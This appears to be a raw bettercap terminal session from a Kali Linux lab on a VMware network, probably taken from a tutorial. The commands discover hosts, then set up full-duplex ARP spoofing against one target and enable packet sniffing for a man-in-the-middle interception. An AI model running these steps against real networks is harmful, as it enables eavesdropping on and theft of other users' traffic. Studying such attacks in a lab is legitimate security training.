 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo bettercap  -iface eth0
bettercap v2.32.0 (built for linux amd64 with go1.18.1) [type 'help' for a list of commands]
192.168.27.0/24 > 192.168.27.129  » [09:41:31] [sys.log] [inf] gateway monitor started ...
192.168.27.0/24 > 192.168.27.129  » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.27.129 00:0c:29:a2:77:5b eth0 VMware, Inc. 0 B 0 B 09:41:31
192.168.27.2 00:50:56:f5:d4:8f gateway VMware, Inc. 255 B 255 B 09:41:31
↑ 0 B / ↓ 792 B / 10 pkts
192.168.27.0/24 > 192.168.27.129  » net.probe on
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [endpoint.new] endpoint 192.168.27.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [endpoint.new] endpoint 192.168.27.254 detected as 00:50:56:ec:fa:29 (VMware, Inc.).
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [endpoint.new] endpoint 192.168.27.130 detected as 00:0c:29:e8:05:27 (VMware, Inc.).
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [endpoint.new] endpoint 192.168.27.131 detected as 00:0c:29:e8:65:47 (VMware, Inc.).
192.168.27.0/24 > 192.168.27.129  » [09:41:54] [sys.log] [inf] net.probe probing 256 addresses on 192.168.27.0/24
192.168.27.0/24 > 192.168.27.129  » set arp.spoof.fullduplex true
192.168.27.0/24 > 192.168.27.129  » set arp.spoof.targets 192.168.27.131
192.168.27.0/24 > 192.168.27.129  » set arp.spoof on
192.168.27.0/24 > 192.168.27.129  » set net.sniff.local true